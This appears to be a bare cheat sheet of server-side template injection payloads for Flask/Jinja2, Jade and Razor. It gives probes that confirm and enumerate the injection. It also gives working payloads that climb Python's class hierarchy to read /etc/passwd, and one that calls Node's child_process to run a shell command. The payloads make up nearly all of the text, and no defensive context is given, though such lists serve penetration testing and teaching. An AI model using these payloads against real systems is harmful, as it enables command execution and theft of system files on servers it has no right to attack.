 --------------------------------------------------------------------
Flask/Jinja2: Identify:
{{ '7'*7 }}
{{ [].class.base.subclasses() }} # get all classes
{{''.class.mro()[1].subclasses()}}
{%for c in [1,2,3] %}{{c,c,c}}{% endfor %}
--------------------------------------------------------------------
Flask/Jinja2:
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
---------------------------------------------------------------------
Jade:
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passw
d']).stdout}
---------------------------------------------------------------------
Razor (.Net):
@(1+2)
@{// C# code}
---------------------------------------------------------------------